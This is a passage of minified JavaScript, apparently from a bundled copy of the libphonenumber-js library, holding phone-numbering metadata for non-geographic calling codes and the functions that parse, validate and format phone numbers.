$2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"6\\d{9}|[0-36-9]\\d{8}",[9,10],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-37-9]"]],["(\\d)(\\d{3})(\\d{5,6})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[0,["6\\d{9}|[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|[19]\\d{7}|(?:[25]\\d\\d|4)\\d{7}(?:\\d{2})?",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["49"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["1[36]|9"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["16"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|23|3(?:[15]|4[57])|4|51"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-35]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|(?:3(?:2|47|7\\d{3})|50\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:345\\d|9[89])\\d{6}|(?:10|2(?:3|85\\d)|3(?:[15]|[69]\\d\\d)|4[15-8]|51)\\d{8}"]]],883:["883",0,"(?:[1-4]\\d|51)\\d{6,10}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,8})","$1 $2 $3",["[14]|2[24-689]|3[02-689]|51[24-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["21"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[235]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:2(?:00\\d\\d|10)|(?:370[1-9]|51\\d0)\\d)\\d{7}|51(?:00\\d{5}|[24-9]0\\d{4,7})|(?:1[0-79]|2[24-689]|3[02-689]|4[0-4])0\\d{5,9}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function l$(e,t){var n=Array.prototype.slice.call(t);return n.push(IO),e.apply(this,n)}function zl(e){"@babel/helpers - typeof";return zl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zl(e)}function kO(e,t,n){return Object.defineProperty(e,"prototype",{writable:!1}),e}function AO(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function OO(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&li(e,t)}function RO(e){var t=f$();return function(){var r=di(e),o;if(t){var s=di(this).constructor;o=Reflect.construct(r,arguments,s)}else o=r.apply(this,arguments);return xO(this,o)}}function xO(e,t){if(t&&(zl(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d$(e)}function d$(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Kl(e){var t=typeof Map=="function"?new Map:void 0;return Kl=function(r){if(r===null||!LO(r))return r;if(typeof r!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(r))return t.get(r);t.set(r,o)}function o(){return Ia(r,arguments,di(this).constructor)}return o.prototype=Object.create(r.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),li(o,r)},Kl(e)}function Ia(e,t,n){return f$()?Ia=Reflect.construct:Ia=function(o,s,i){var a=[null];a.push.apply(a,s);var c=Function.bind.apply(o,a),u=new c;return i&&li(u,i.prototype),u},Ia.apply(null,arguments)}function f$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function LO(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function li(e,t){return li=Object.setPrototypeOf||function(r,o){return r.__proto__=o,r},li(e,t)}function di(e){return di=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},di(e)}var un=function(e){OO(n,e);var t=RO(n);function n(r){var o;return AO(this,n),o=t.call(this,r),Object.setPrototypeOf(d$(o),n.prototype),o.name=o.constructor.name,o}return kO(n)}(Kl(Error)),Mf=2,NO=17,DO=3,yn="0-9０-９٠-٩۰-۹",FO="-‐-―−ー－",MO="／/",BO="．.",HO="  ­​⁠　",jO="()（）［］\\[\\]",UO="~⁓∼～",dc="".concat(FO).concat(MO).concat(BO).concat(HO).concat(jO).concat(UO),Bf="+＋";function ug(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),o=0;o<3;o++){var s=Number(n[o]),i=Number(r[o]);if(s>i)return 1;if(i>s)return-1;if(!isNaN(s)&&isNaN(i))return 1;if(isNaN(s)&&!isNaN(i))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}var VO={}.constructor;function ka(e){return e!=null&&e.constructor===VO}function Xl(e){"@babel/helpers - typeof";return Xl=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xl(e)}function tu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function WO(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function nu(e,t,n){return t&&WO(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var GO="1.2.0",qO="1.7.35",lg=" ext. ",ZO=/^\d+$/,Ct=function(){function e(t){tu(this,e),JO(t),this.metadata=t,p$.call(this,t)}return nu(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(n){return n!=="001"})}},{key:"getCountryMetadata",value:function(n){return this.metadata.countries[n]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(n){return this.getCountryMetadata(n)!==void 0}},{key:"hasCallingCode",value:function(n){if(this.getCountryCodesForCallingCode(n))return!0;if(this.nonGeographic()){if(this.nonGeographic()[n])return!0}else{var r=this.countryCallingCodes()[n];if(r&&r.length===1&&r[0]==="001")return!0}}},{key:"isNonGeographicCallingCode",value:function(n){return this.nonGeographic()?!!this.nonGeographic()[n]:!this.getCountryCodesForCallingCode(n)}},{key:"country",value:function(n){return this.selectNumberingPlan(n)}},{key:"selectNumberingPlan",value:function(n,r){if(n&&ZO.test(n)&&(r=n,n=null),n&&n!=="001"){if(!this.hasCountry(n))throw new Error("Unknown country: ".concat(n));this.numberingPlan=new dg(this.getCountryMetadata(n),this)}else if(r){if(!this.hasCallingCode(r))throw new Error("Unknown calling code: ".concat(r));this.numberingPlan=new dg(this.getNumberingPlanMetadata(r),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(n){var r=this.countryCallingCodes()[n];if(r)return r.length===1&&r[0].length===3?void 0:r}},{key:"getCountryCodeForCallingCode",value:function(n){var r=this.getCountryCodesForCallingCode(n);if(r)return r[0]}},{key:"getNumberingPlanMetadata",value:function(n){var r=this.getCountryCodeForCallingCode(n);if(r)return this.getCountryMetadata(r);if(this.nonGeographic()){var o=this.nonGeographic()[n];if(o)return o}else{var s=this.countryCallingCodes()[n];if(s&&s.length===1&&s[0]==="001")return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(n){return this.numberingPlan.type(n)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(n){return this.selectNumberingPlan(n)}},{key:"hasSelectedNumberingPlan",value:function(){return this.numberingPlan!==void 0}}]),e}(),dg=function(){function e(t,n){tu(this,e),this.globalMetadataObject=n,this.metadata=t,p$.call(this,n.metadata)}return nu(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(n){return n[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var n=this,r=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return r.map(function(o){return new zO(o,n)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(n){return n[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return this.types()&&this.types().length===0?!1:!!this.types()}},{key:"type",value:function(n){if(this.hasTypes()&&fg(this.types(),n))return new XO(fg(this.types(),n),this)}},{key:"ext",value:function(){return this.v1||this.v2?lg:this.metadata[13]||lg}}]),e}(),zO=function(){function e(t,n){tu(this,e),this._format=t,this.metadata=n}return nu(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!!(this.nationalPrefixFormattingRule()&&!KO.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),KO=/^\(?\$1\)?$/,XO=function(){function e(t,n){tu(this,e),this.type=t,this.metadata=n}return nu(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function fg(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function JO(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!ka(e)||!ka(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(ka(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+YO(e)+": "+e,"."))}var YO=function(t){return Xl(t)};function fi(e,t){if(t=new Ct(t),t.hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function QO(e,t){return t.countries.hasOwnProperty(e)}function p$(e){var t=e.version;typeof t=="number"?(this.v1=t===1,this.v2=t===2,this.v3=t===3,this.v4=t===4):t?ug(t,GO)===-1?this.v2=!0:ug(t,qO)===-1?this.v3=!0:this.v4=!0:this.v1=!0}var e7=";ext=",Io=function(t){return"([".concat(yn,"]{1,").concat(t,"})")};function h$(e){var t="20",n="15",r="9",o="6",s="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",c="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",u="(?:[xｘ#＃~～]|int|ｉｎｔ)",d="[- ]+",l="[  \\t]*",f="(?:,{2}|;)",p=e7+Io(t),h=s+c+i+Io(t)+a,m=s+u+i+Io(r)+a,g=d+Io(o)+"#",E=l+f+i+Io(n)+a,v=l+"(?:,)+"+i+Io(r)+a;return p+"|"+h+"|"+m+"|"+g+"|"+E+"|"+v}var t7="["+yn+"]{"+Mf+"}",n7="["+Bf+"]{0,1}(?:["+dc+"]*["+yn+"]){3,}["+dc+yn+"]*",r7=new RegExp("^["+Bf+"]{0,1}(?:["+dc+"]*["+yn+"]){1,2}$","i"),o7=n7+"(?:"+h$()+")?",s7=new RegExp("^"+t7+"$|^"+o7+"$","i");function i7(e){return e.length>=Mf&&s7.test(e)}function a7(e){return r7.test(e)}var pg=new RegExp("(?:"+h$()+")$","i");function c7(e){var t=e.search(pg);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(pg),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var m$={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function u7(e){return m$[e]}function l7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=d7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function d7(e,t){if(e){if(typeof e=="string")return hg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return hg(e,t)}}function hg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Jl(e){for(var t="",n=l7(e.split("")),r;!(r=n()).done;){var o=r.value;t+=g$(o,t)||""}return t}function g$(e,t,n){return e==="+"?t?void 0:"+":u7(e)}function ru(e,t){return f7(e,void 0,t)}function f7(e,t,n){var r=n.type(t),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";var s=e.length,i=o[0];return i===s?"IS_POSSIBLE":i>s?"TOO_SHORT":o[o.length-1]<s?"TOO_LONG":o.indexOf(s,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function p7(e,t,n){if(t===void 0&&(t={}),n=new Ct(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return _$(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function _$(e,t){switch(ru(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}function er(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function h7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=m7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m7(e,t){if(e){if(typeof e=="string")return mg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mg(e,t)}}function mg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var g7=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function Hf(e,t,n){if(t=t||{},!(!e.country&&!e.countryCallingCode)){n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(er(r,n.nationalNumberPattern())){if(Xu(r,"FIXED_LINE",n))return n.type("MOBILE")&&n.type("MOBILE").pattern()===""||!n.type("MOBILE")||Xu(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE";for(var o=h7(g7),s;!(s=o()).done;){var i=s.value;if(Xu(r,i,n))return i}}}}function Xu(e,t,n){return t=n.type(t),!t||!t.pattern()||t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0?!1:er(e,t.pattern())}function _7(e,t,n){if(t=t||{},n=new Ct(n),n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes())return Hf(e,t,n.metadata)!==void 0;var r=t.v2?e.nationalNumber:e.phone;return er(r,n.nationalNumberPattern())}function y7(e,t,n){var r=new Ct(n),o=r.getCountryCodesForCallingCode(e);return o?o.filter(function(s){return v7(t,s,n)}):[]}function v7(e,t,n){var r=new Ct(n);return r.selectNumberingPlan(t),r.numberingPlan.possibleLengths().indexOf(e.length)>=0}function $7(e){return e.replace(new RegExp("[".concat(dc,"]+"),"g")," ").trim()}var b7=/(\$\d)/;function E7(e,t,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,s=e.replace(new RegExp(t.pattern()),r?t.internationalFormat():o&&t.nationalPrefixFormattingRule()?t.format().replace(b7,t.nationalPrefixFormattingRule()):t.format());return r?$7(s):s}var S7=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function C7(e,t,n){var r=new Ct(n);if(r.selectNumberingPlan(e,t),r.defaultIDDPrefix())return r.defaultIDDPrefix();if(S7.test(r.IDDPrefix()))return r.IDDPrefix()}function y$(e){var t=e.number,n=e.ext;if(!t)return"";if(t[0]!=="+")throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}function w7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=P7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function P7(e,t){if(e){if(typeof e=="string")return gg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gg(e,t)}}function gg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function _g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function yg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?_g(Object(n),!0).forEach(function(r){T7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_g(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function T7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var vg={formatExtension:function(t,n,r){return"".concat(t).concat(r.ext()).concat(n)}};function I7(e,t,n,r){if(n?n=yg(yg({},vg),n):n=vg,r=new Ct(r),e.country&&e.country!=="001"){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else if(e.countryCallingCode)r.selectNumberingPlan(e.countryCallingCode);else return e.phone||"";var o=r.countryCallingCode(),s=n.v2?e.nationalNumber:e.phone,i;switch(t){case"NATIONAL":return s?(i=fc(s,e.carrierCode,"NATIONAL",r,n),Ju(i,e.ext,r,n.formatExtension)):"";case"INTERNATIONAL":return s?(i=fc(s,null,"INTERNATIONAL",r,n),i="+".concat(o," ").concat(i),Ju(i,e.ext,r,n.formatExtension)):"+".concat(o);case"E.164":return"+".concat(o).concat(s);case"RFC3966":return y$({number:"+".concat(o).concat(s),ext:e.ext});case"IDD":if(!n.fromCountry)return;var a=A7(s,e.carrierCode,o,n.fromCountry,r);return Ju(a,e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function fc(e,t,n,r,o){var s=k7(r.formats(),e);return s?E7(e,s,{useInternationalFormat:n==="INTERNATIONAL",withNationalPrefix:!(s.nationalPrefixIsOptionalWhenFormattingInNationalFormat()&&o&&o.nationalPrefix===!1),carrierCode:t,metadata:r}):e}function k7(e,t){for(var n=w7(e),r;!(r=n()).done;){var o=r.value;if(o.leadingDigitsPatterns().length>0){var s=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(t.search(s)!==0)continue}if(er(t,o.pattern()))return o}}function Ju(e,t,n,r){return t?r(e,t,n):e}function A7(e,t,n,r,o){var s=fi(r,o.metadata);if(s===n){var i=fc(e,t,"NATIONAL",o);return n==="1"?n+" "+i:i}var a=C7(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(fc(e,null,"INTERNATIONAL",o))}function $g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function bg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?$g(Object(n),!0).forEach(function(r){O7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$g(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function O7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function R7(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function x7(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function L7(e,t,n){return t&&x7(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var N7=function(){function e(t,n,r){if(R7(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=F7(t,r),s=o.country,i=o.countryCallingCode;this.country=s,this.countryCallingCode=i,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return r}}return L7(e,[{key:"setExt",value:function(n){this.ext=n}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:y7(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return p7(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return _7(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){var n=new Ct(this.getMetadata());return n.isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(n){return this.number===n.number&&this.ext===n.ext}},{key:"getType",value:function(){return Hf(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(n,r){return I7(this,n,r?bg(bg({},r),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(n){return this.format("NATIONAL",n)}},{key:"formatInternational",value:function(n){return this.format("INTERNATIONAL",n)}},{key:"getURI",value:function(n){return this.format("RFC3966",n)}}]),e}(),D7=function(t){return/^[A-Z]{2}$/.test(t)};function F7(e,t){var n,r,o=new Ct(t);return D7(e)?(n=e,o.selectNumberingPlan(n),r=o.countryCallingCode()):r=e,{country:n,countryCallingCode:r}}var M7=new RegExp("(["+yn+"])");function B7(e,t,n,r){if(t){var o=new Ct(r);o.selectNumberingPlan(t,n);var s=new RegExp(o.IDDPrefix());if(e.search(s)===0){e=e.slice(e.match(s)[0].length);var i=e.match(M7);if(!(i&&i[1]!=null&&i[1].length>0&&i[1]==="0"))return e}}}function H7(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var o,s,i=r.length-1,a=i>0&&r[i];if(t.nationalPrefixTransformRule()&&a)o=e.replace(n,t.nationalPrefixTransformRule()),i>1&&(s=r[1]);else{var c=r[0];o=e.slice(c.length),a&&(s=r[1])}var u;if(a){var d=e.indexOf(r[1]),l=e.slice(0,d);l===t.numberingPlan.nationalPrefix()&&(u=t.numberingPlan.nationalPrefix())}else u=r[0];return{nationalNumber:o,nationalPrefix:u,carrierCode:s}}}return{nationalNumber:e}}function Yl(e,t){var n=H7(e,t),r=n.carrierCode,o=n.nationalNumber;if(o!==e){if(!j7(e,o,t))return{nationalNumber:e};if(t.possibleLengths()&&!U7(o,t))return{nationalNumber:e}}return{nationalNumber:o,carrierCode:r}}function j7(e,t,n){return!(er(e,n.nationalNumberPattern())&&!er(t,n.nationalNumberPattern()))}function U7(e,t){switch(ru(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function V7(e,t,n,r){var o=t?fi(t,r):n;if(e.indexOf(o)===0){r=new Ct(r),r.selectNumberingPlan(t,n);var s=e.slice(o.length),i=Yl(s,r),a=i.nationalNumber,c=Yl(e,r),u=c.nationalNumber;if(!er(u,r.nationalNumberPattern())&&er(a,r.nationalNumberPattern())||ru(u,r)==="TOO_LONG")return{countryCallingCode:o,number:s}}return{number:e}}function 